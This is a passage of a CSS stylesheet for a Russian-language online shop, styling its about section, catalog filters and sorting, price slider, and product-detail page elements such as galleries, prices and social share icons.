  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }

  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }

  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }

  .about__separator--one {
    top: 735px;
    opacity: 0;
  }

  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}

.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}

#catalog-filter-show {
  margin-left: 15px;
}

.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}

.catalog__filter-show a {
  color: #25262a;
}

.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}

@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}

.catalog__sort,
.catalog__item-count {
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.catalog__sort>p {
  margin-bottom: 5px;
}

.catalog-sort .catalog__item-count {
  display: none;
}

.catalog__filter-show .catalog__item-count {
  display: inline-block;
}

.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}

.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.catalog__sort ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.catalog__sort ul li {
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}

.catalog__sort ul li:last-child {
  margin: 0;
}

.catalog__sort ul li a {
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}

.catalog__sort ul li a svg {
  margin-left: 5px;
}

.catalog__sort ul li.active a {
  color: #25262a;
}

.catalog__item-count span {
  color: #25262a;
}

@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }

  .catalog-sort .catalog__item-count {
    display: inline-block;
  }

  .catalog__filter-show .catalog__item-count {
    display: none;
  }

  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }

  .catalog__sort ul li:last-child {
    margin: 0 10px 0 0;
  }

  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}

@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}

.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}

.shadow {
  position: relative;
}

.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}

.shadow-block__black {
  width: 50%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}

@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}

.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}

.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}

.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}

.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}

.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}

.catalog__filter-content::-webkit-scrollbar-button {
  width: 5px;
  height: 0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color: #e463a0;
}

.catalog__filter-content::-webkit-scrollbar {
  width: 7px;
}

@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}

.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}

.catalog__filter-title-close {
  display: inline-block;
  float: right;
}

.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}

.catalog__filter-block {
  margin-bottom: 50px;
}

.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}

.catalog__filter-block--color input[type=checkbox]+label:before,
.catalog__filter-block--color input[type=checkbox]:checked+label:before {
  display: none;
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:before {
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}

.catalog__filter-block--color label.color-white {
  background-color: #fff;
}

.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}

.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:after {
  background: #dadada;
}


.catalog__filter-category-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}

@media (max-width: 767px) {
  .catalog__filter-block-price {
    margin-bottom: 40px;
  }
}

.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}

.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}

.catalog__filter-category-item.sublevel {
  padding-left: 15px;
}

.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}

.catalog__filter-category-item a:hover {
  color: #e463a0;
}

.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}

.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}

.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}

.catalog__filter-category-item--active a {
  color: #25262a;
}

.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}

.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}

.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-category-list-btn {
  display: none;
}

.catalog__filter-category-list-btn--show {
  display: block;
}

.catalog__filter-field {
  margin-bottom: 25px;
}

.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}

.catalog__filter-field input:checked+label {
  color: #25262a;
}

.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}

.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}

.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}

@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }

  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.catalog .row h1.title {
  border: none;
}

.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}

.catalog__sort-selects {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }

  .catalog__description p {
    margin-bottom: 20px;
  }
}

.catalog__description-logo {
  position: relative;
}

.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}

.catalog .bx_filter_block {
  width: 100%;
}

.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}

.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}

.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}

.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}

.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}

.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}

@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }

  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.catalog__filter-brand-text p {
  margin-bottom: 23px;
}

.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}

.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}

@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}

.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}

@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}

.product-detail__flex>span[id^=bx_] {
  width: 100%;
  display: block;
}

.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}

@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}

.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}

.product-detail__like {
  float: right;
}

.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}

.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}

.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__slider-top {
  position: relative;
}

.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}

.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}

.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}

@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}

.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}

.product-detail__slider-nav-left {
  float: left;
}

.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.product-detail__slider-bottom {
  margin-top: 10px;
}

.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}

.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}

.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__slider-preview-item:hover img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}

.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}

.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}

.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}

.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.product-detail__review-link:hover {
  color: #e463a0;
}

.product-detail__review-link span {
  color: #e463a0;
}

.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__action-text:before {
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}

.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}

.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}

.product-detail__options-text p:last-child {
  margin-bottom: 0;
}

.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}

.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}

.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.product-detail__list-key span {
  background-color: #ffffff;
}

.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}

.product-detail__pay-link:hover {
  color: #da2a7e;
}

.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}

@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}

.product-detail__delivery-link:hover {
  color: #da2a7e;
}

.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}

@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}

.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}

.product-detail__popup-link a {
  display: inline;
}

.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}

.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.product-detail__amount-plus {
  width: 40px;
  position: relative;
}

.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}

@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}

.product-detail__amount-minus {
  width: 40px;
  position: relative;
}

.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}

.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}

.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}

@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}

.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}

@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}

.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}

@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}

.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {

  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}

.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}

.product-detail__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}

.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.product-detail__socials-item:last-child {
  margin-right: 0;
}

.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.product-detail__socials-item a:hover {
  background-color: #e463a0;
}

.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}

.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
